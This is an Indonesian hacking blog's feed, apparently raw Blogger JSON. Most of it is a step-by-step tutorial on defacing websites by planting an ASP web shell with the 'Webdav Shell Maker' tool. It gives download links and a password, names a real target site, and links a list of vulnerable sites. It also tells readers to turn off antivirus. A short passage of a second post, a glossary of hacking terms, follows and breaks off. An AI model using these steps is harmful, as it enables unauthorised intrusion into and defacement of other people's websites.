menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: 